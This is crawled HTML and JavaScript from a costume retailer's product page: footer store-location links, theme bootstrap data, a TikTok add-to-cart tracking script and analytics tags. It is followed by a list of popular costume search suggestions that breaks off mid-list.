			<a href="#">Oak Park Costume Store</a><br>
			<a href="#">Evanstan Costume Store</a><br>
			<a href="#">Arlington Heights Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-joliets-premier-costume-destination/">Joliet Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-bolingbrooks-ultimate-costume-destination/">Bolingbrook Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/rockford-residents-discover-fantasy-costumes-chicagos-premier-costume-store/">Rockford Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/geneva-costume-store">Geneva Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/oswego-costume-store">Oswego Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/countryside-costume-store">Countryside Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crestwood-costume-store/">Crestwood Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/oakbrook-terrace-costume-store">OakBrook Terrace Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/melrose-park-costume-store">Melrose Park Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/bloomingdale-costume-store">Bloomingdale Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/niles-costume-store">Niles Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/hoffman-estates-costume-store">Hoffman Estates Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/arlington-heights-costume-store">Arlington Heights Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/algonquin-costume-store">Algonquin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/lake-zurich-costume-store">Lake Zurich Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/vernon-hills-costume-store">Vernon Hills Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/gurnee-costume-store">Gurnee Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/kenosha-wisconsin-costume-store">Kenosha, Wisonsin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/hammond-indiana-costume-store">Hammond, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/schererville-indiana-costume-store">Schererville, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crown-point-indiana-costume-store">Crown Point, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/merrillville-indiana-costume-store">Merrillville, Indiana Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/cicero-costume-store">Cicero Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elmwood-park-costume-store">Elmwood Park Costume Store</a><br>
			<a href="#">Homer Glen Costume Store</a><br>
			<a href="#">Bedford Park Costume Store</a><br>
			<a href="#">Elk Grove Village Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/franklin-park-costume-store">Franklin Park Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/frankfort-costume-store">Frankfort Costume Store</a><br>
			<a href="#">Huntley Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/tinley-park-costume-store">Tinley Park Costume Store</a><br>
			<a href="#">Woodstock Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="#">Deer Park Costume Store</a><br>
			<a href="#">DeKalb Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/chicago-heights-costume-store">Chicago Heights Costume Store</a><br>
			<a href="#">Plainfield Costume Store</a><br>
			<a href="#">Peoria Costume Store</a><br>
			<a href="#">Minooka Costume Store</a><br>
			<a href="#">Morris Costume Store</a><br>
			<a href="#">Barrington Costume Store</a><br>
			<a href="#">Barrington Hills Costume Store</a><br>
			<a href="#">South Barrington Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/mchenry-costume-store">McHenry Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/northlake-costume-store">Northlake Costume Store</a><br>
			<a href="#">Union Costume Store</a><br>
			<a href="#">Belvidere Costume Store</a><br>
			<a href="#">Evanston Costume Store</a><br>
			<a href="#">Lake Station, Indiana Costume Store</a><br>
			<a href="#">Hobart, Indiana Costume Store</a><br>
			<a href="#">Portage, Indiana Costume Store</a><br>
			<a href="#">Lake Geneva, Wisconsin Costume Store</a><br>
			<a href="#">Burlington, Wisconsin Costume Store</a><br>
			<a href="#">Racine, Wisconsin Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="#">Racine, Wisconsin Costume Store</a><br>
			<a href="#">Oak Creek, Wisconsin Costume Store</a><br>
			<a href="#">Cudahy, Wisconsin Costume Store</a><br>
			<a href="#">Waukesha, Wisconsin Costume Store</a><br>
			<a href="#">Milwaukee, Wisconsin Costume Store</a><br>
		</div>
	</div>
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3" data-layout-name="Layout">
    <style data-container-styling="cd22c69f-72b4-42c5-b638-c4950121adc3">
        [data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480">
        <style data-column-styling="2f52a4bc-43d4-4743-b022-5520cc30c480">
            [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
            <div class="footer-copyright">
                <p class="powered-by">&copy; 2026 FantasyCostumes.com </p>
            </div>
    </div>
</footer>
        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/dist/theme-bundle.main.js"></script>
        <script>
            window.stencilBootstrap("product", "{\"breadcrumbs\":[{\"url\":\"https://www.fantasycostumes.com/\",\"name\":\"Home\"},{\"url\":\"https://www.fantasycostumes.com/accessories/\",\"name\":\"Accessories\"},{\"url\":\"https://www.fantasycostumes.com/costume-accessories/\",\"name\":\"Costume Accessories\"},{\"url\":\"https://www.fantasycostumes.com/tv-movie-accessories/\",\"name\":\"TV & movie accessories\"},{\"url\":\"https://www.fantasycostumes.com/freddy-krueger-glove/\",\"name\":\"Freddy Krueger Glove\"}],\"productId\":8279,\"skuId\":\"RU1231\",\"productTitle\":\"Freddy Krueger Glove\",\"productCurrencyWithoutTax\":\"USD\",\"productPriceWithoutTax\":12.88,\"products\":[],\"phone\":null,\"email\":null,\"address\":null,\"zoomSize\":\"750x750\",\"productSize\":\"750x750\",\"showAdminBar\":false,\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.fantasycostumes.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.fantasycostumes.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.fantasycostumes.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>

<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }

  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToCart', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: productPrice,
    value: (productPrice * productQty),
    currency: productCurrency,
  });
}));

if (BODL.cartItemAdded) {
  var cartItemContentId = BODL.cartItemAdded.product_id
  if (BODL.cartItemAdded.sku && BODL.cartItemAdded.sku !== "") {
    cartItemContentId = BODL.cartItemAdded.sku
  }
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToCart', {
    content_id: cartItemContentId,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<!--Start of analytics Script-->
<script id="analyticsId" type="text/javascript" src="https://analytics-5900.kxcdn.com/analytics.js" data-id="SW5aSmNFVXJhVVpCYVhWeFZGRkNLMko2UVhwVFRVRTlQU0k9" async></script>
<!--End of analytics Script --><script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.display === "block") {
      content.style.display = "none";
    } else {
      content.style.display = "block";
    }
  });
}
</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.9S0y6k3d8m.js
body_size: 11434
content:
window.Searchanise.preloadedSuggestions=['sexy women\'s','ghost face','leg avenue','star wars','sexy costumes','clown costume','masquerade mask','michael myers','scary masks','women’s costumes','sexy women costumes','power rangers','pirate costumes','art the clown','plus size women','harry potter','k pop costumes girl','couples costume','skeleton costumes','squid game','inflatable costume','costume for men','adult 70\'s costumes','harley quinn','witch costume adult','halloween costumes','christmas costumes','clown mask','ghost face costume','batman costume adult','man in the yellow hat','spider man','toddler costumes','power ranger','women wigs','couples costumes','wonder woman','vampire costume','funny adult costume','skeleboner costume','super hero','rental costumes','freddy krueger','wizard of oz','toy story','plus size','halloween masks','ghost face mask','eye contact','stranger things','kids costume','jason voorhees','star wars costumes','mascot costume','day of the dead','cat costumes','red wig','inflatable costumes','mens wigs','alice in wonderland','santa suits','cat ears','lady bug','disney princess adult','renaissance dress','the grinch','women sexy','demon slayer','ninja turtle','michael myers mask','men\'s wizard costume','cat woman','masquerade masks','angel wings','harry potter adult costume','70s costume','couple costumes','halloween costume mens','scary costume','police costume','adult animal costume','little red riding hood','adult costume','squid games','curious george','latex mask','adult mens costumes','girls costume','ben nye','top hat','leather face','womens costumes','sonic the hedgehog','adult mens superhero costume','mickey mouse','horror costumes','80s women costumes','ninja costume\'s','bride of frankenstein','monster high','adult princess','body suit','snow white','disney adult','gangster costume','red cape','k pop costumes','women adult costumes','penny wise','angel costume','the mask','70s disco','women costumes','white wig','medieval dress','morph suit','elf on the costume','santa beard','red hat','women’s costumes sexy','dog costume','baby costumes','scary halloween costumes','black dress','texas chainsaw massacre','mascot costumes','sexy costume','cat in the hat','mario brothers','zagone masks','frankenstein mask','face paint','men’s plus size costume','princess adult','adult skeleton','anime costumes','vampire women\'s','day of the dead adult','sweet tooth','alien costume','scooby doo','witch hat','adult fairy','mrs claus','sexy costumes women','beetle juice','zombie costume','mens cowboy','chucky adult','minecraft costumes','poison ivy costumes','bunny ears','wolf mask','k pop','star wars costumes adult','joker costume','darth vader','anakin skywalker','pink wig','michael myers costume','blonde wig','one piece','black cape','animal ears','terrifier art the clown costume','trick or treat studios','top gun','minnie mouse','star fire','tin man','buzz lightyear','princess peach','old man','fun world','grim reaper','bee costume','ghostface costume','k pop demon','fairy wings','spiderman costume','make up','lilo stitch','anime cosplay','pirate hat','school girl','ghostbusters costume','renaissance costume','super mario','black gloves','cowboy hat','monster inc','the movie the mask costume','animal mask','mehron makeup','20s flapper','blue wig','jack skellington','half mask','infant costume','santa hat','bear ears','werewolf mask','playboy bunny','mad hatter','iron man','leatherface mask','power rangers kids','roaring 20s gangster','fur costume','adult witch dress and','poison ivy','paw patrol','sexy womens','black wig','queen of hearts','bald cap','man in yellow hat','the incredibles','frankenstein costume','cheerleader costume','disney costumes for adults','yellow hat','batman costume','wizard hat','bear costume','80s costumes','all wings','master chief','ghost face costume 25th anniversary adult','super man','orange jumpsuit','harley quinn costume','captain america','pet costumes','chucky child','group costumes','zombie mask','lord of the rings','red riding hood','roaring 20\'s','plus size costumes','sexy womens costumes','super hero women','grinch adult','mens king costume','dc comics','alice in wonderland adult','70s costumes','freddy krueger costume','knight costumes','animal masks','ladybug costume','buddy the elf','marvel adult','men costume','mouse ears','batman mask','cookie monster','power rangers adult','mortal kombat','easter bunny','video game','orange body suit','morticia addams','butterfly costume','black cat','white dress','teen titans','bumble bee','storm trooper','full mask','black suit','scream mask','gomez addams','stitch costume','santa costume','black mask','black corset','bunny costumes','ghostface mask','pirate costume','adult luigi','bo peep','killer klowns','frontman squid game costume','uncle sam','the man in the yellow hat','adult costumes','wednesday costume','purple wig','cheshire cat','fire fighter','star costume','clown shoes','adult eat costume','monkey costume','latex masks','bat costume','mens medieval','monster costume','minion costumes','black wings','rasta imposta','black jumpsuit','killer clown','race car','king crown','face mask','women’s cop costumes','cop costumes','women\'s sexy','scream 25th anniversary','elf ears','plague doctor','fantastic four','black hat','red jumpsuit','winnie the pooh','costume baby','men’s costumes','eye mask','care bear','plastic animal mask','white mask','renaissance fair','victorian era dress','hot dog','couple costume','sailor women','princess girls costumes','animal costume','the nun','leg warmers','pink dress','willy wonka','plastic mask','mardi gras','padme amidala','spirit gum','80\'s men\'s costumes','nightmare before christmas','minnie mouse costume','red dress','dog costumes','ring master','x men','phantom of the opera','elvis presley','terrifier mask','top hats','the joker','christmas elf','fairy costumes','firefighter costume','black robe','devil horns','front man','miles morales','purge mask','the town','capes for adults','cleopatra costume','super mario bros','afro wig','star trek','bride of chucky','spider gwen','steam punk','little mermaid','bane mask','1920’s inspired','inflatable adult costumes','hair color','night wing','wigs men','sexy women','teen costumes','liquid latex','scary mask adult','80s men costume','black panther','halloween decoration','five nights at freddy\'s','head piece','gorilla costume','vampire teeth','women’s sexy','the flash','chucky costumes','it pennywise','women’s shoes','scary scream costumes','tommy gun','old man mask','alien mask','tinker bell','red hood','mens pirate costume','rental costume','bluey costume','adult 